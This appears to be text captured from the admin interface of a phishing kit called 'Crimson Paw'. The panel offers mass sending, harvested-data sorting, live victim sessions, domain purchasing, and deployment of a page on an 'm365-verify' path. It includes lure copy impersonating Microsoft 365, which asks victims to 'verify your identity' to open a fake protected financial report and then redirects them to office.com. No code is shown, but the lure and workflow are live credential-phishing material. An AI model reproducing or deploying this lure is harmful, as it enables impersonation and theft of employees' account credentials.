 CRIMSON PAW
ADMIN
Dashboard
Templates
Mailbox
Keyword Alerts
Extractor & Sorter
B2B Sender
Live Sessions
Operators
Settings
Logout
Templates
Crimson Paw Links
Buy domains
Deleted Domain
Templates Sandbox NEW
Deployment
DOMAIN / TUNNEL
127.0.0.1:5000 (Localhost Dev)
SUBDOMAIN (OPTIONAL)
e.g. login
PATH
m365-verify
PRE-LAND EDITOR
LANDING EDITOR
SUCCESS EDITOR
LANDING URL
https://www.office.com/
After verification, the live success page redirects here. Default is office.com.
LANGUAGE (1)
Deploy
PRE-LAND PREVIEW - MICROSOFT 365
PRE-LAND
LANDING
SUCCESS
MICROSOFT 365 · PROTECTED ASSET
Protected Document
This file is protected by your organization's security policies,
please verify your identity to access.
DOCX
Financial-Report-2026.docx
Cashflow Statement - 3.2 MB
Access Protected File
Verify your identity to access this file
End-to-end encrypted